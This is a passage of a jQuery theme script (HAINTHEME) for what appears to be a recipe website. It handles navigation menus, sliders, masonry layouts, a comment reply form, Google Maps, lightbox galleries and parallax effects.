		var stickyNav = function() {
			$('.sticky-nav').sticky();
			$('.sticky-nav').on({
				'sticky-start' : function() {
				},
				'sticky-end' : function() {
				}
			});
		}
		//** Mega menu
		//
		var megaMenuEffect = function() {
			$('#ht-main-nav li.mega-menu').each(function() {
				$(this).on({
					mouseenter: function(e) {
						$(this).addClass('active');
						$(this).find('ul').first()
							.css({display:"block"})
							.stop()
							.animate(
							{
								opacity: 1
							},
							{
								duration: 300
							}
						);
					},
					mouseleave: function(e) {
						$(this).removeClass('active');
						$(this).find('ul').first()
							.stop()
							.animate(
							{
								opacity: 0
							},
							{
								duration: 300,
								complete : function() {
									$(this).css({display:"none"});
								}
							}
						);
					}
				});
			});
		};
		//** Dropdown menu
		//
		var dropdownMenuEffect = function() {
			$('#ht-main-nav li.dropdown-menu').each(function() {
				$(this).on({
					mouseenter: function(e) {
						$(this).addClass('active');
						$(this).find('ul').first()
							.css({display:"block"})
							.stop()
							.animate(
							{
								opacity: 1
							},
							{
								duration: 300
							}
						);
					},
					mouseleave: function(e) {
						$(this).removeClass('active');
						$(this).find('ul').first()
							.stop()
							.animate(
							{
								opacity: 0
							},
							{
								duration: 300,
								complete : function() {
									$(this).css({display:"none"});
								}
							}
						);
					}
				});
				$(this).find('ul').first().find('li').on({
					mouseenter: function(e) {
						$(this).addClass('active');
						$(this).find('ul').first()
							.css({display:"block"})
							.stop()
							.animate(
							{
								opacity: 1
							},
							{
								duration: 300
							}
						);
					},
					mouseleave: function(e) {
						$(this).removeClass('active');
						$(this).find('ul').first()
							.stop()
							.animate(
							{
								opacity: 0
							},
							{
								duration: 300,
								complete : function() {
									$(this).css({display:"none"});
								}
							}
						);
					}
				})
			});
		};
		//** Search form
		//
		var searchFormExpand = function() {
			$('.ct-search').find('button').each(function(){
				var inputText = $(this).parent().find('input');
				$(this).on('click', function(e){
					if (!inputText.hasClass('is-visible')) {
						inputText.addClass('is-visible').focus();
						inputText.animate(
							{
								width: 180,
								opacity: 1
							},
							{
								duration: 300
							}
						);
						$(this).addClass('is-active');
					} else {
						inputText.removeClass('is-visible');
						inputText.animate(
							{
								width: 0,
								opacity: 0
							},
							{
								duration: 300
							}
						);
						$(this).removeClass('is-active');
					}
					e.preventDefault();
					e.stopPropagation();
				});
			});
			$('#ht-search-form')
				.on('show.bs.modal', function(event) {
					$('.search-toggle').addClass('active');
				})
				.on('shown.bs.modal', function(event) {
					$(this).find('input').focus();
				})
				.on('hidden.bs.modal', function(event) {
					$('.search-toggle').removeClass('active');
				})
			;
		};
		//** Mobile nav
		//
		var mobileNav = function() {
			$('.mobile-control-toggle button.mobile-nav-toggle').on('click', function(e){
				if (!$('.mobile-nav').hasClass('is-open')) {
					$('.mobile-nav').addClass('is-open');
					$('body').addClass('mobile-menu-is-open');
					$(this).addClass('is-open');
				} else {
					$('.mobile-nav').removeClass('is-open');
					$('body').removeClass('mobile-menu-is-open');
					$(this).removeClass('is-open');
				}
				e.stopPropagation();
			});
		};
		//** Mobile submenu
		//
		var mobileSubNav = function() {
			$('.mobile-nav').find('.sub-menu-toggle').on('click', function(e){
				var subMenu = $(this).parent().find('ul').first();
				var thisLi = $(this).parent();
				if ( subMenu.css('display') != 'block' ) {
					subMenu.css('display','block');
					thisLi.addClass('is-open');
				} else {
					subMenu.css('display','none');
					thisLi.removeClass('is-open');
				}
				e.stopPropagation();
			});
		}
		//** Touch anywhere to close
		//
		var anywhereClose = function() {
			$(document).on('click', function() {
				// Close search form desktop
				var inputText = $('.main-nav-control-toggles').find('input');
				if (inputText.hasClass('is-visible')) {
					inputText.removeClass('is-visible');
					inputText.animate(
						{
							width: 0,
							opacity: 0
						},
						{
							duration: 300
						}
					);
					$('.ct-search').find('button').removeClass('is-active');
				}
				// Close mobile nav
				var mobileMenu = $('.mobile-nav');
				if (mobileMenu.hasClass('is-open')) {
					$('body').removeClass('mobile-menu-is-open');
					$('.mobile-nav').removeClass('is-open');
					$('.mobile-control-toggle button.mobile-nav-toggle').removeClass('is-open');
				}
			});
		};
		//** Stop propagation for anywhere close
		//
		var clearPropagation = function() {
			var mobileNav = $('.mobile-nav');
			var searchForm = $('.ct-search input');
			$(mobileNav, searchForm).on('click', function(e){
				e.stopPropagation();
			});
		};
		//** Invoking
		//
		stickyNav();
		megaMenuEffect();
		dropdownMenuEffect();
		searchFormExpand();
		mobileNav();
		mobileSubNav();
		anywhereClose();
		clearPropagation();
	};

	//===== Slider
	//
	HAINTHEME.slider = function() {
		$('.flexslider.basic').each(function(){
			$(this).flexslider({
				namespace		: 	"flex-",
				selector		: 	".slides > li",
				animation		:	$(this).data('effect'), //"fade" or "slide"
				slideshow		:	$(this).data('auto'), // Boolean: Animate slider automatically
				easing			:  	"easeInOutExpo", // Easing
				useCSS			:  	true, // Use css animation
				direction		:	$(this).data('direction'), // horizontal, vertical
				controlNav		:	$(this).data('pager'), // Pagination
				directionNav	:	$(this).data('navi'), // Next, prev
				animationSpeed	:	$(this).data('animation-speed'),
				slideshowSpeed	:	$(this).data('slide-speed'),
				smoothHeight	:	true,
				prevText		:	'<i class ="fa fa-chevron-left"></i>',
				nextText		:	'<i class ="fa fa-chevron-right"></i>'
			});
		});
		$('.flexslider.sync').each(function(){
			$($(this).data('sync')).flexslider({
				asNavFor		:  	$('#'+$(this).attr('id')),
				animation		:	"slide",
				itemWidth		:  	60,
				directionNav	: 	false,
				controlNav		:	false,
				animationLoop	:  	false,
				itemMargin		:  	0
			});
			$(this).flexslider({
				sync			: 	$(this).data('sync'),
				namespace		: 	"flex-",
				selector		: 	".slides > li",
				animation		:	$(this).data('effect'), //"fade" or "slide"
				slideshow		:	$(this).data('auto'), // Boolean: Animate slider automatically
				//easing			:  	"easeInOutExpo", // Easing
				useCSS			:  	true, // Use css animation
				direction		:	$(this).data('direction'), // horizontal, vertical
				controlNav		:	$(this).data('pager'), // Pagination
				directionNav	:	$(this).data('navi'), // Next, prev
				animationSpeed	:	$(this).data('animation-speed'),
				slideshowSpeed	:	$(this).data('slide-speed'),
				smoothHeight	:	false,
				prevText		:	'<i class ="fa fa-chevron-left"></i>',
				nextText		:	'<i class ="fa fa-chevron-right"></i>'
			});
		});
		$('.ht-carousel').each(function(){
			$(this).find('.slides').owlCarousel({
				responsive : {
					0: {
						items: $(this).data('items')[0]
					},
					481: {
						items: $(this).data('items')[1]
					},
					769: {
						items: $(this).data('items')[2]
					},
					993: {
						items: $(this).data('items')[3]
					},
					1201: {
						items: $(this).data('items')[4]
					}
				},
				loop: $(this).data('loop'),

				autoplay: $(this).data('auto'),
				autoplayTimeout: $(this).data('slide-speed'),
				autoplayHoverPause: true,

				smartSpeed: $(this).data('animation-speed'),

				fallbackEasing: 'swing',

				nestedItemSelector: false,
				itemElement: 'div',
				stageElement: 'div',

				// Classes and Names
				themeClass: '',
				baseClass: 'owl-carousel',
				itemClass: 'owl-item',
				centerClass: 'center',
				activeClass: 'active',

				dots: $(this).data('pager'),
				nav: $(this).data('navi'),
				navText: ['<i class ="fa fa-chevron-left"></i>', '<i class ="fa fa-chevron-right"></i>']
			});
		});
	};

	//===== Isotope
	//
	HAINTHEME.isotope = function() {
		$('.isotope-filter').each(function(){
			var targetGrid = $(this).data('target');
			$(targetGrid).isotope({
				itemSelector: '.entry',
				layoutMode: 'masonry',
				transitionDuration: '1s'
			});
			$(this).find('a').on( 'click', function(e) {
				$(this).parent().parent().find('li').removeClass('is-filtered');
				$(this).parent().addClass('is-filtered');
				var filterValue = $(this).data('filter');
				$(targetGrid).isotope({
					filter: filterValue,
					transitionDuration: '1s'
				});
				e.preventDefault();
			});
		});
	};

	//===== Masonry
	//
	HAINTHEME.masonry = function() {
		$('.ht-masonry-layout').each(function(){
			var gridSizer = $(this).data('grid-size');
			$(this).isotope({
				layoutMode: 'masonry',
				columnWidth: gridSizer,
				isFitWidth: true,
				gutter: '1'
			});
		});
	};

	//===== Comment Reply
	//
	HAINTHEME.commentReply = function() {
		var html =
			'<div class="comment-reply">'+
			'<button class="close">&times;</button>'+
			'<div class="">'+
			'<h3 class="heading">REPLY TO THIS COMMENT</h3>'+
			'</div>'+
			'<form action="">'+
			'<div class="form-group half">'+
			'<label for="">Name <span class="label-description">(ex: William) <sup>*</sup></span></label>'+
			'<input type="text">'+
			'</div>'+
			'<div class="form-group half">'+
			'<label for="">Email <span class="label-description">(Not Published)</span> <sup>*</sup></label>'+
			'<input type="text">'+
			'</div>'+
			'<div class="form-group half">'+
			'<label for="">Website <span class="label-description">(Optional)</span></label>'+
			'<input type="text">'+
			'</div>'+
			'<div class="form-group">'+
			'<label for="">Comment <sup>*</sup></label>'+
			'<textarea name="" id="" cols="30" rows="5"></textarea>'+
			'</div>'+
			'<div class="form-group submit-group">'+
			'<div><input type="checkbox"> Notify me of followup comments in this post via email</div>'+
			'<button type="submit" class="ht-button view-more-button">'+
			'<i class="fa fa-arrow-left"></i> SUBMIT <i class="fa fa-arrow-right"></i>'+
			'</button>'+
			'</div>'+
			'</form>'+
			'</div>'

		$('.comment-reply-link').on('click', function() {
			var target = $(this).attr('href');
			if ($(target).find('.comment-reply').length == 0) {
				$(target).find('.comment-content').append(html);
			}
		});

		$(document).on('click', '.comment-reply .close', function(){
			$(this).parent().remove();
		});
	};

	HAINTHEME.googleMapAPI = function() {
		var mapCounter = 1;
		$('.ht-map').each(function(){
			$(this).attr('id','ht-map-'+ mapCounter);
			mapCounter++;
			var coor = $(this).data('coor');
			var id = $(this).attr('id');
			var zooming = $(this).data('zoom');
			var mapType = $(this).data('map-type');
			var controlUI = $(this).data('control-ui') ? false : true;
			var scrollWheel = $(this).data('scroll-wheel');
			var marker = $(this).data('marker');
			var style = $(this).data('style');

			$(this).css('height',$(this).data('height'));

			function initialize() {
				var map_canvas = document.getElementById(id);
				var myLatlng = new google.maps.LatLng(coor[0],coor[1]);
				var map_options = {
					center: myLatlng,
					zoom: zooming,
					mapTypeId: mapType,
					disableDefaultUI: controlUI,
					scrollwheel: scrollWheel,
					styles: style
				}
				var map = new google.maps.Map(map_canvas, map_options);
				if (marker != "") {
					var mapMarker = new google.maps.Marker({
						position: myLatlng,
						map: map,
						title: marker
					});
				}
			}
			google.maps.event.addDomListener(window, 'load', initialize);
		});
	};

	HAINTHEME.recipeSubmit = function() {
		var minutesConverter = function(minute) {
			var hou = Math.floor(minute / 60);
			var min = minute % 60;

			hou = hou > 9 ? hou : '0' + hou;
			min = min > 9 ? min : '0' + min;

			return hou + ':' + min;
		}
		$('.upload').each(function() {
			var $target = $($(this).data('target'));
			var $button = $(this).find('a.upload-trigger');
			var $visibleInput = $(this).find('.upload-visible');

			$button.on('click', function(e) {
				$target.trigger('click');
				e.preventDefault();
			})
			$target.on('change', function() {
				$visibleInput.val($(this).val());
			})
		});
		$( ".slider-range" ).each(function() {
			var $this = $(this);
			var $targetInput = $($(this).data('target'));
			$this.slider({
				// range: true,
				min: 0,
				max: $(this).data('max') * 60,
				step: 1,
				values: [ 0 ],
				slide: function( event, ui ) {
					$targetInput.val( minutesConverter(ui.values[ 0 ]) );
				}
			});
		})
	};

	HAINTHEME.lightbox = function() {
		// Lightbox Gallery
		$('.ht-lightbox-gallery').exists(function(){
			var idCounter = 1;
			var child = $(this).data('child');
			$('.ht-lightbox-gallery').each(function(){
				var galleryId = 'ht-lightbox-gallery-' + idCounter;
				idCounter++;
				$(this).find(child).each(function() {
					$(this)
						.addClass('ht-lightbox')
						.attr('data-lightbox-gallery', galleryId)
					;
				})
			});
		});
		$('a.ht-lightbox').nivoLightbox({
			effect: 'fadeScale',
			theme: 'default',
			keyboardNav: true,
			clickOverlayToClose: true,
			onInit: function(){},
			beforeShowLightbox: function(){},
			afterShowLightbox: function(lightbox){},
			beforeHideLightbox: function(){},
			afterHideLightbox: function(){},
			onPrev: function(element){},
			onNext: function(element){},
			errorMessage: 'The requested content cannot be loaded. Please try again later.'
		});
	};

	HAINTHEME.navScrollTop = function() {

	};

	HAINTHEME.parallaxGen = function() {
		$('[data-ht-parallax]').each(function() {
			var dataMove = $(this).attr("data-ht-parallax");
			var dataAttrFrom, dataFrom, dataAttrTo, dataTo;
			if($(this).is('#ht-top-area')) {
				var height = $(this).outerHeight();
				dataAttrFrom = 'data-0';
				dataFrom = 'background-position:0px 0px';
				dataAttrTo = 'data-' + height;
				dataTo = 'background-position: 0px ' + dataMove + 'px';
			} else {
				dataAttrFrom = 'data-bottom-top';
				dataFrom = 'background-position: 0px -' + dataMove + 'px';
				dataAttrTo = 'data-top-bottom';
				dataTo = 'background-position:0px 0px';
			}
			$(this).attr(dataAttrFrom,dataFrom).attr(dataAttrTo,dataTo);
		});
	};
	HAINTHEME.parallaxInit = function() {
		var vW = $(window).width();
		if( vW >= 768) {
			var s = skrollr.init({
				forceHeight: false,
				smoothScrolling: false
			});
		} else {
			var s = skrollr.init();
			s.destroy();
		}
		if(Modernizr.touch) {
			var s = skrollr.init();
			s.destroy();
		}
	};

	HAINTHEME.others = function() {
		$("#dp-hook").DateTimePicker();

		$('.ht-accordion').each(function() {
			var $this = $(this);
			$(this).find('.panel-heading').on('click', function() {
				$this.find('.panel-heading').removeClass('current');
				$(this).addClass('current');
			})
		});

		$('.entry-ingredient').find('tr').on('click', function() {
			$(this).toggleClass('is-done');
		});

		$(".action-print").printPage({
			message: 'Loading print ...'
		});

		$('.action-share').each(function() {
			$(this).on({
				mouseenter: function(e) {
					if( $(window).width() >= 768 ) {
						$( this ).find( ".entry-social" )
							.css({ display:"block" })
							.stop()
							.animate(
							{
								opacity: 1,
								top: '-60'
							},
							{
								duration: 300
							}
						);
					}
				},
				mouseleave: function(e) {
					if( $( window ).width() >= 768 ) {
						$( this ).find( ".entry-social" )
							.stop()
							.animate(
							{
								opacity: 0,
								top: '-40'
							},
							{
								duration: 300,
								complete : function() {
									$( this ).css({ display:"none" });
								}
							}
						);
					}
				}
			});
		});
	};

	$(document).ready( function() {
		$('html').removeClass('no-js');

		HAINTHEME.navbar();
		HAINTHEME.slider();
		HAINTHEME.isotope();
		HAINTHEME.masonry();
		HAINTHEME.lightbox();
		HAINTHEME.commentReply();
		HAINTHEME.googleMapAPI();
		HAINTHEME.recipeSubmit();
		HAINTHEME.parallaxGen();
		HAINTHEME.parallaxInit();
		HAINTHEME.others();

	});

	$(window)
		.on( 'load', function() {
			HAINTHEME.isotope();
			HAINTHEME.masonry();
		})
		.on( 'resize', function() {
			HAINTHEME.parallaxInit();
		})
		.on( 'scroll', function() {
			if ($('.ht-main-navbar').hasClass('scroll-up-nav')) {
				var currentScroll = $(this).scrollTop();
				// Down
				if (currentScroll > previousScroll) {
					$('.ht-main-navbar').addClass('is-scroll-up');
				}
				// Up
				else {
					$('.ht-main-navbar').removeClass('is-scroll-up');
				}
				previousScroll = currentScroll;
			};
		});

})(jQuery); // EOF